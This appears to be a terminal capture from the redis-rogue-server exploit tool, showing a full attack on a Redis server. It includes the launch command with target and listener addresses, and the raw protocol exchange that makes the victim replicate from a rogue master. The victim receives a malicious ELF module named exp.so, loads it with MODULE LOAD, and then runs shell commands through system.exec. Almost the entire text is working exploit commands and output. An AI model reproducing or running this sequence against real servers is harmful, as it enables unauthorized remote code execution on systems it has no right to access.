 Feng on E:/tools/security/redis-rogue-server master 3.11.5
# python redis-rogue-server.py --rhost=172.28.192.216 --rport=6379 --lhost=172.28.192.1
BINDING 0.0.0.0:21000
#I AM ROOT!_
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$12\r\n172.28.192.1\r\n$5\r\n21000\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$5\r\n/data\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC db02c71edfa255231d673f1b0b877c28b5ee614c 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\
x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x
1\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x0
\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$12\r\n/data/exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$6\r\nredis\n\r\n'
[>>] redis
[<<]